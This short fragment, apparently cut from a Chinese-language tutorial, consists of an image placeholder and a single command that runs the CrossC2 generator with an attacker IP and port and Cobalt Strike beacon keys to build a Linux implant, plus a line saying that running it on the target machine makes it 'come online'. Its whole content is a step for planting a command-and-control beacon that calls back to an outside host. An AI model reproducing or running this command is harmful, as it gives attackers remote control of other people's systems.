 ./genCrossC2.Linux [ip] [port] ./.cobaltstrike.beacon_keys null Linux x64 /tmp/test在目标靶机上直接运行就可以看到上线了.
